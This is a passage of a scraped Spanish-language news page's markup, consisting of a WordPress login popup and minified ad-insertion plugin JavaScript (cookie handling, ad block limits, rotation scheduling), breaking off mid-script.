			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/mundo/justicia-argentina-ordena-que-avion-venezolano-irani-retenido-desde-2022-sea-trasladado-a-eeuu/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="30bc95df33fee9ac75452270-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
